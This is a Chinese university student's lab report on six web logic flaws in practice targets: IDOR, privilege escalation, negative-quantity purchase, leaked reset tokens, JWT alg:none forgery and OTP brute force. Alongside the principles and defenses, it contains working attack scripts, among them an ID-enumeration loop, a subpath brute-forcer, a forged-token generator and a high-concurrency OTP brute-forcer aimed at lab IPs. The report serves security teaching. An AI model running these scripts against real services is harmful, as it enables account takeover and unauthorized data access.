人工智能与大数据学院 计算机应用工程专业学生实训报告

姓 名 | 李家雄 | 专业班级 | 23计算机工程本科6班 | 学 号 | 202341010644
实训名称 | 逻辑漏洞利用 |  |  | 指导教师 |  | 王清宇
实训地点 | 7501 |  |  | 日期时间 |  | 2026.6.4s
实训目的 | 1. IDOR水平越权：掌握通过枚举自增ID越权访问他人订单的方法，理解资源归属校验的必要性。  2. 垂直越权：学会子路径爆破发现隐藏管理员接口，理解功能级权限校验的常见遗漏点。  3. 负数金额逻辑漏洞：掌握利用负数数量篡改余额的业务逻辑缺陷，理解输入下界校验的重要性。  4. 密码重置Token泄露：识别重置令牌在HTTP响应中直接返回的漏洞，理解带外身份证明原则。  5. JWT算法降级：学会构造alg:none的伪造令牌绕过签名校验，理解强制算法白名单的必要性。  6. OTP无速率限制：掌握对6位数字验证码的并发爆破技巧，理解认证接口速率限制的关键作用。
实训仪器  与用具 | Windows操作系统、Burpsuite、python
实训任务  及要求 | 实训任务：  任务1：IDOR水平越权  使用测试账号guest/guest123登录订单系统，观察订单号自增规律。通过修改/order?id=参数中的id值，枚举其他用户的订单（如1003、1337等），找到admin订单中的flag。  任务2：垂直越权  使用user/user123登录后台系统，发现/admin返回403。使用目录爆破工具（如ffuf或dirsearch）配合admin子路径字典，扫描隐藏的管理接口，找到未做角色校验的/admin/secret路径，直接访问获取flag。  任务3：负数金额逻辑漏洞  登录商城系统，初始余额100元。正常购买flag商品余额不足。通过构造负数数量（如qty=-30000）购买低价商品，使余额异常增加。然后购买flag商品，在响应中获取flag。  任务4：密码重置Token泄露  使用忘记密码功能，输入用户名admin。观察HTTP响应中是否直接返回重置链接（包含token）。复制该链接直接访问，设置新密码，然后用新密码登录admin账户，在首页获取flag。  任务5：JWT算法降级  使用guest/guest123登录JWT API，获得普通用户的JWT。将JWT的header中的alg字段改为none，payload中的role改为admin，签名段置空。构造新的token，访问/api/flag接口，绕过签名校验获取flag。  任务6：OTP无速率限制  目标登录接口使用6位数字OTP验证，无失败次数限制、无账号锁定、无IP限速。编写并发脚本（如使用concurrent.futures或asyncio），从000000到999999枚举OTP，根据响应状态码（302重定向）判断命中，最终登录admin获取flag。  实训要求：  1、按照指导老师实训内容独立完成实训内容和实训报告  2、按照指导老师要求在实训截止时间内在学习通上交电子文档报告

实训原理 | 1. IDOR水平越权  IDOR（不安全的直接对象引用）源于开发者只验证了用户是否登录（认证），却未验证所请求资源是否属于当前用户（授权）。订单详情接口/order?id=1001通过自增整数id直接定位订单记录，服务端从SESSION获取用户身份后，未校验订单的owner字段是否与当前用户匹配。攻击者登录guest账号后，仅需修改id参数即可遍历所有订单。由于列表页按用户过滤而详情页漏掉归属检查，导致水平越权。正确防御应使用参数化查询并附加WHERE user_id = current_user条件，或返回404而非403以避免枚举确认。  2. 垂直越权  垂直越权（BFLA）发生在低权限用户能够访问高权限接口时。本题中，/admin入口做了角色校验返回403，但开发者复制粘贴权限检查时遗漏了/admin/secret子路径。攻击者通过目录爆破工具枚举常见admin子路径（如/admin/secret、/admin/export），发现该接口只检查登录态而未检查role字段。由于响应长度（74字节）与首页fallback（165字节）及403页面（25字节）明显不同，攻击者可定位漏洞接口。垂直越权的根本原因是权限校验未统一通过中间件或基类实现，而是分散在各路由中，导致遗漏。3. 负数金额逻辑漏洞  业务逻辑漏洞利用开发者在数值输入校验时的假设缺陷。购买接口POST /buy接收qty参数，后端仅做了(int)类型转换，未校验下界（qty ≥ 1）。攻击者提交qty=-30000，计算total = price × (-30000)为负数，余额检查条件balance >= total因负数而恒真（例如100 >= -150000），通过校验后执行balance -= total，实际变成加法（减去负数等于加正数），导致余额暴涨。此漏洞本质是忽略了用户输入可为负数的可能性，正确的修复应使用filter_var配合min_range进行双边范围校验，并将金额以整数分存储。  4. 密码重置Token泄露  安全的密码重置流程要求令牌通过带外通道（如邮件、短信）发送给账号持有者，攻击者无法截获。本题中，/forgot接口接收用户名admin后，直接在HTTP响应体中返回重置链接（含token），即令牌通过请求-响应的同信道返回。攻击者只需发起一次重置请求，即可从响应HTML中提取token，然后直接访问/reset页面设置新密码，最终登录admin账户。此漏洞违反了“身份证明必须发给账号拥有者，不能发给请求发起者”的基本原则。防御措施包括：仅返回“已发送”提示，令牌通过邮件发送且设置短有效期，重置成功后销毁所有旧会话。  5. JWT算法降级  JWT规范中alg=none本应用于测试场景，要求服务端拒绝接受。但本题代码从JWT header中读取alg字段，当值为none时调用jwt.decode(token, options={'verify_signature': False})，完全跳过签名校验。攻击者使用合法guest token解码结构后，将header改为{"alg":"none","typ":"JWT"}，payload改为{"user":"admin","role":"admin"}，签名段置空（末尾保留点），构造新token。服务端接受后直接信任payload中的role=admin，从而绕过身份验证获取flag。此漏洞的根源是信任用户可控的算法声明，正确做法是服务端固定算法白名单（如algorithms=['HS256']），绝不从header读取。  六. OTP无速率限制  6位数字OTP的搜索空间为1,000,000，在无任何防护措施下可被暴力破解。本题/verify接口缺失六层防御：失败次数计数、账号锁定、IP速率限制、OTP过期、一次性消费、验证码。攻击者利用HTTP并发（60线程）以约500请求/秒的速度枚举所有可能的6位数字，平均约16分钟即可命中正确OTP（最坏33分钟）。命中后服务端返回302重定向，携带session变为admin，访问首页即可获得flag。此漏洞证明：即使OTP随机且空间足够大，若无速率限制和生命周期管理，低熵凭证仍可在短时间内被穷举。防御需组合账户级失败计数、IP限流、OTP过期（如5分钟）及一次性失效机制。
实训步骤或过程(内容) | 任务1：IDOR水平越权      按 F12 打开开发者工具  点击 Console 标签  javascript  for(let i=1; i<=2000; i++) {  fetch('/order?id=' + i)  .then(r => r.text())  .then(html => {  if(!html.includes('订单不存在') && !html.includes('guest')) {  console.log('Found: id=' + i);  console.log(html);  }  });  }  -   - 找到flag  任务2. 垂直越权    1. 登录普通用户拿 Cookie  curl -s -c /tmp/q31.ck -X POST \  -d "username=user&password=user123" \  http://目标地址/login -o /dev/null  user/user123 来自登录框 placeholder 提示。-c 保存 PHPSESSID。  2. 撞 /admin（确认硬壁垒）  curl -s -b /tmp/q31.ck http://目标地址/admin  # 输出: 403 · 你不是管理员 （25 字节）  3. 记录两条基线 size  # 首页 fallback (登录后未授权访问的默认响应)  curl -s -b /tmp/q31.ck -o /dev/null -w "%{size_download}\n" \  http://目标地址/  # 165  任何返回 size 既不是 25（403）也不是 165（fallback） 的子路径 = 命中新路由。  4. 子路径爆破  for p in admin/console admin/manage admin/users admin/export \  admin/secret admin/data admin/backup admin/panel \  admin/logs admin/dashboard admin/config; do  r=$(curl -s -b /tmp/q31.ck -o /dev/null \  -w "%{http_code}|%{size_download}" \  http://目标地址/$p)  [[ "${r#*|}" != "165" && "${r#*|}" != "25" ]] && echo "[HIT] $r /$p"  Done  爆破脚本  #!/usr/bin/env python3  import atexit  import os  """Q31 - IDOR 垂直越权 (BFLA) 自动化解题脚本  利用点: /admin 检查了 role, 但 /admin/secret 漏检 role，仅检查登录态。  """  import re  import sys  import requests  os.environ["NO_PROXY"] = "*" # 防止代理污染：脚本只访问 127.0.0.1  # ========== 修改这里的 IP 地址 ==========  BASE = os.environ.get("GKD_URL") or ("http://47.120.58.147:35301")  # =====================================  USER, PASS = "user", "user123"  # 常见 admin 子路径词表（命中率排序）  WORDLIST = [  "admin/console", "admin/manage", "admin/users", "admin/user",  "admin/export", "admin/secret", "admin/data", "admin/backup",  "admin/panel", "admin/logs", "admin/dashboard", "admin/config",  "admin/settings", "admin/api", "admin/debug", "admin/info",  "admin/private", "admin/shell", "admin/sql", "admin/db",  ]  def main():  s = requests.Session()  # Step 1: 登录普通用户  s.get(f"{BASE}/login")  r = s.post(f"{BASE}/login",  data={"username": USER, "password": PASS},  allow_redirects=False)  assert r.status_code == 302, f"登录失败: {r.status_code}"  print(f"[+] 登录成功 (PHPSESSID={s.cookies.get('PHPSESSID')})")  # Step 2: 探测基线 (首页 fallback size & /admin 403 size)  home_size = len(s.get(f"{BASE}/").content)  admin_r = s.get(f"{BASE}/admin")  print(f"[+] 基线: 首页 size={home_size} | /admin -> {admin_r.status_code} size={len(admin_r.content)}")  print(f"[+] /admin 内容: {admin_r.text.strip()[:80]}")  # Step 3: 爆破子路径，过滤 fallback (size==home_size) 和 /admin (403)  print(f"[*] 爆破 {len(WORDLIST)} 个 admin 子路径...")  hits = []  for path in WORDLIST:  rr = s.get(f"{BASE}/{path}", allow_redirects=False)  if rr.status_code == 200 and len(rr.content) != home_size:  print(f" [HIT] /{path} -> {rr.status_code} size={len(rr.content)}")  hits.append(path)  # Step 4: 读取命中接口提取 flag  for path in hits:  body = s.get(f"{BASE}/{path}").text  m = re.search(r"(TOGOGO-flag\{[^}]+\})", body)  if m:  print(f"\n[*] FLAG = {m.group(1)}")  print(f"[*] 来源: /{path}")  return 0  print("[-] 未找到 flag", file=sys.stderr)  return 1  if __name__ == "__main__":  sys.exit(main())    任务3. 负数金额逻辑漏洞    - 打开首页，F12 → Network。  - 把"机密物料"那一行数量框里的 1 改成 -1，点购买。  - 在 Network 里看 /buy 的响应，flag 字段就是答案。    任务4. 密码重置Token泄露              任务5. JWT算法降级    1. 登录拿对照 token（可选，确认接口在线）  curl -X POST http://目标地址/api/login \  -d "username=guest&password=guest123"  # {"ok":true,"token":"eyJhbGciOiJIUzI1NiIs...role:user 的 HS256 token"}  2. 用 guest token 访问 /api/flag → 被拒（确认权限模型）  curl http://目标地址/api/flag \  -H "Authorization: Bearer <上一步的 token>"  # {"ok":false,"msg":"admin only"}  3. 本地伪造 alg=none token（无需任何依赖）  JWT = base64url(header) . base64url(payload) . signature。alg=none 时签名段留空，但末尾点必须保留。  python3 -c "  import base64, json  b=lambda d: base64.urlsafe_b64encode(json.dumps(d,separators=(',',':')).encode()).rstrip(b'=').decode()  h=b({'alg':'none','typ':'JWT'})  p=b({'user':'admin','role':'admin'})  print(f'{h}.{p}.')  "  输出（可直接复制）：  eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJ1c2VyIjoiYWRtaW4iLCJyb2xlIjoiYWRtaW4ifQ.  4. 用伪造 token 访问 /api/flag → 拿 flag  TOKEN='eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJ1c2VyIjoiYWRtaW4iLCJyb2xlIjoiYWRtaW4ifQ.'  curl http://目标地址/api/me -H "Authorization: Bearer $TOKEN"  # {"ok":true,"payload":{"role":"admin","user":"admin"}} ← 服务端接受 none  curl http://目标地址/api/flag -H "Authorization: Bearer $TOKEN"  # {"ok":true,"flag":"TOGOGO-flag{}"}  爆破脚本：  #!/usr/bin/env python3  import atexit  import os  atexit.register  """  Q35 - 逻辑漏洞 · JWT 算法降级 (alg=none)  目标: http://47.120.58.147:35305  原理: 服务端 decode_token 信任 header 自声明的 alg；当 alg=none 时走  jwt.decode(token, options={'verify_signature': False}) 分支，  完全跳过签名校验。攻击者可任意伪造 payload。  """  import base64  import json  import sys  import urllib.request  import urllib.parse  os.environ["NO_PROXY"] = "*"  # 修改为目标地址  TARGET = "http://47.120.58.147:35305"  def b64url(obj: dict) -> str:  raw = json.dumps(obj, separators=(",", ":")).encode()  return base64.urlsafe_b64encode(raw).rstrip(b"=").decode()  def http(method: str, path: str, data=None, token: str = "") -> dict:  url = TARGET + path  body = urllib.parse.urlencode(data).encode() if data else None  req = urllib.request.Request(url, data=body, method=method)  if token:  req.add_header("Authorization", f"Bearer {token}")  try:  with urllib.request.urlopen(req, timeout=10) as resp:  return json.loads(resp.read().decode())  except urllib.error.HTTPError as e:  return {"error": str(e), "body": e.read().decode()}  def main() -> int:  # Step1: 登录拿对照 token（仅用于确认接口与 payload 结构）  print("[*] 尝试登录...")  login = http("POST", "/api/login",  data={"username": "guest", "password": "guest123"})  print("[+] login:", login)  # Step2: 构造 alg=none 伪造 token  header = {"alg": "none", "typ": "JWT"}  payload = {"user": "admin", "role": "admin"}  forged = f"{b64url(header)}.{b64url(payload)}." # 末尾点必须保留  print("[+] forged token:", forged)  # Step3: 用 /api/me 自检 payload 是否被接受  me = http("GET", "/api/me", token=forged)  print("[+] /api/me:", me)  if me.get("payload", {}).get("role") == "admin":  print("[+] alg=none 生效！")  else:  print("[-] alg=none 可能未生效，继续尝试...")  # Step4: 拿 flag  res = http("GET", "/api/flag", token=forged)  print("[+] /api/flag:", res)  flag = res.get("flag")  if flag:  print(f"\n[FLAG] {flag}")  return 0  print("[-] 未拿到 flag")  return 1  if __name__ == "__main__":  sys.exit(main())    任务6：OTP无速率限制    1. 摸接口（30 秒）  # 登录页（看到表单字段：username / otp）  curl -s http://目标地址/ | grep -E 'form|input'  # 试一次错误 OTP，观察响应  curl -i -s -X POST http://目标地址/verify \  -d 'username=admin&otp=000000'  # HTTP/1.1 401 UNAUTHORIZED → body: wrong otp  2. 验证「无防御」（10 秒）  连发 30 次错误请求，确认没有 429 / 锁账 / CAPTCHA：  for i in $(seq 1 30); do  curl -s -o /dev/null -w '%{http_code} ' \  -X POST http://目标地址/verify \  -d "username=admin&otp=$(printf '%06d' $i)"  done; echo  # 输出全是 401 → 直接上爆破  3. 命中信号  失败：401 + body wrong otp  成功：/verify 返回 302 → /；follow_redirects 后 200 且 body 含 flag{  所以判定条件就一行：  if r.status_code == 200 and "flag{" in r.text.lower():  print("HIT", otp); print(r.text)  脚本代码：  #!/usr/bin/env python3  import atexit  import os  # 36-logic-otp-no-limit — OTP 暴力枚举（无速率限制 / 无锁定）  # 漏洞：6 位数字 OTP（10^6 空间）+ /verify 无失败计数 / 无 IP 限速 / 无 OTP 过期  #  # 用法：  # python3 main.py # 默认：先试 424030（已知命中）→ 失败再随机扫  # python3 main.py --order seq # 顺序 0 → 999999  # python3 main.py --order reverse # 倒序 999999 → 0  # python3 main.py --order rand --seed 42 # 自定义随机种子  # python3 main.py --first 424030,123456 # 自定义优先尝试列表  # python3 main.py --concurrency 300 # 自定义并发  import argparse, asyncio, httpx, random, re, time  os.environ["NO_PROXY"] = "*" # 防止代理污染：脚本只访问 127.0.0.1  BASE = os.environ.get("GKD_URL") or ("http://127.0.0.1:34961")  USER = "admin"  TOTAL = 1_000_000  DEFAULT_FIRST = [424030] # 已知命中（本机首次跑出的 OTP），默认优先尝试  found = asyncio.Event()  result = {}  def build_order(mode: str, seed: int, first: list[int]) -> list[int]:  """根据模式构造枚举序列；first 中的 OTP 会被前置（去重）"""  if mode == "seq":  base = list(range(TOTAL))  elif mode == "reverse":  base = list(range(TOTAL - 1, -1, -1))  elif mode == "rand":  base = list(range(TOTAL))  random.Random(seed).shuffle(base)  else:  raise ValueError(f"unknown order mode: {mode}")  seen = set(first)  return list(first) + [x for x in base if x not in seen]  async def try_otp(client, sem, otp_int, counter):  if found.is_set():  return  otp = f"{otp_int:06d}"  async with sem:  try:  r = await client.post(f"{BASE}/verify",  data={"username": USER, "otp": otp},  follow_redirects=True)  except Exception:  return  counter[0] += 1  if counter[0] % 2000 == 0:  dt = time.time() - counter[1]  print(f"[{counter[0]:>7}] {dt:6.1f}s rate={counter[0]/dt:5.0f}/s try={otp}", flush=True)  if r.status_code == 200 and ("flag{" in r.text.lower() or "togogo" in r.text.lower()):  result["otp"] = otp  result["body"] = r.text  found.set()  async def main(args):  first = [int(x) for x in args.first.split(",") if x.strip()] if args.first else list(DEFAULT_FIRST)  order = build_order(args.order, args.seed, first)  print(f"[*] mode={args.order} seed={args.seed} first={first} concurrency={args.concurrency}")  limits = httpx.Limits(max_connections=args.concurrency,  max_keepalive_connections=args.concurrency)  sem = asyncio.Semaphore(args.concurrency)  counter = [0, time.time()]  async with httpx.AsyncClient(limits=limits, timeout=15) as client:  # 先串行打 first 列表（命中通常 < 0.5s 完成）  for n in first:  if found.is_set():  break  await try_otp(client, sem, n, counter)  if found.is_set():  print(f"[+] fast-path 命中 first={first}", flush=True)  # 主枚举  tasks = []  for n in order[len(first):]:  if found.is_set():  break  tasks.append(asyncio.create_task(try_otp(client, sem, n, counter)))  if len(tasks) >= args.concurrency * 4:  _, pending = await asyncio.wait(tasks, return_when=asyncio.FIRST_COMPLETED)  tasks = list(pending)  if tasks and not found.is_set():  await asyncio.gather(*tasks, return_exceptions=True)  if "otp" in result:  print(f"\n[+] HIT otp={result['otp']}")  m = re.search(r"(TOGOGO-flag\{[^}]+\}|flag\{[^}]+\})", result["body"], re.I)  if m:  print(f"[+] FLAG = {m.group(1)}")  else:  print(f"[+] BODY (first 500B):\n{result['body'][:500]}")  else:  print("[-] 未命中（枚举完毕）")  if __name__ == "__main__":  p = argparse.ArgumentParser()  p.add_argument("--order", choices=["seq", "reverse", "rand"], default="seq",  help="枚举顺序：seq=正序 / reverse=倒序 / rand=随机（默认）")  p.add_argument("--seed", type=lambda x: int(x, 0), default=0xC0DE,  help="rand 模式的随机种子，默认 0xC0DE（与首次命中复现一致）")  p.add_argument("--first", type=str, default=None,  help=f"优先尝试的 OTP 列表，逗号分隔；默认 {DEFAULT_FIRST}")  p.add_argument("--concurrency", type=int, default=500, help="并发数（默认 200）")  asyncio.run(main(p.parse_args()))  

实训结论与心得 | 本次实训深度聚焦 Web 业务逻辑安全漏洞，通过六大实战任务，让我深刻认识到：有别于传统的底层注入类漏洞，业务逻辑隐患往往源于开发设计阶段的思维盲区，这促使我完成了从“代码级防御”到“业务级安全”的测试思维跃迁。  在具体的实战演练中，我针对各类逻辑缺陷进行了深度剖析：  权限控制与身份认证：通过 IDOR 水平越权与垂直权限绕过任务，我厘清了“认证”与“授权”的边界。登录仅代表身份有效，资源的访问必须依赖严格的归属校验。无论是防止自增 ID 枚举，还是统一封装权限校验中间件，都印证了“零信任”原则——绝不能依赖前端参数或路径隐藏作为安全屏障，所有后台接口必须强制进行角色与数据归属验证。  数据校验与边界防护：负数金额篡改漏洞是典型的边界值校验缺失。在涉及交易、库存等核心数值时，仅做类型转换远远不够，必须建立严格的上下限阈值，从根源上阻断负数或异常参数进入业务计算链路。  凭证安全与算法加固：密码重置 Token 泄露与 JWT 算法降级任务，揭示了凭证流转中的致命隐患。高敏感凭证必须通过离线渠道下发，并遵循“短效、单次”原则；而在 JWT 的使用中，后端绝不能盲信客户端头部参数，必须强制锁定安全的签名算法（如 HS256），彻底封死 alg:none 等伪造身份的途径。  接口防护与并发对抗：无限制 OTP 爆破让我意识到，验证码的安全性不在于位数，而在于防护体系的厚度。必须组合使用 IP 限速、账号锁定、短效过期及一次性销毁等多重机制，才能有效抵御自动化脚本的并发穷举。  实训总结与展望  此次实训让我彻底明白，Web 安全不仅是代码层面的修补，更是业务逻辑的严密闭环。在未来的开发与测试工作中，我将跳出常规扫描的局限，主动代入攻击者视角，将边界值测试、负向参数注入、权限链路验证及凭证传输审计纳入标准测试用例。通过预判潜在的业务逻辑缺陷，完善每一处接口校验，致力于构建真正坚固、立体的多层安全防护体系。
教  师  评  语 | 该生完成实训任务非常的出色表扬！  该生在实训中表现优异，深入剖析了Web业务逻辑漏洞。能清晰区分认证与授权，精准掌握权限校验、边界防护及凭证安全机制。安全测试思维实现跃迁，具备从攻击者视角预判风险的能力，实训成果显著，望继续保持。
评分 |  | 学生 | 李家雄 | 指导教师 | 

